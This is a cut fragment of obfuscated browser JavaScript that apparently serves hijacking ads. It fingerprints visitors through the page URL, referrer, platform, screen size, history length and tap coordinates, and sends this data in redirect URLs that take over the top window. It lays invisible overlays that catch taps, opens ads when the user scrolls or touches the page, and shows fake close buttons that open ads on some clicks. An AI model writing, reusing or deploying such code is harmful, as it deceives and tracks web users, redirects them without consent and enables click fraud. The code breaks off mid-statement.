_0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var 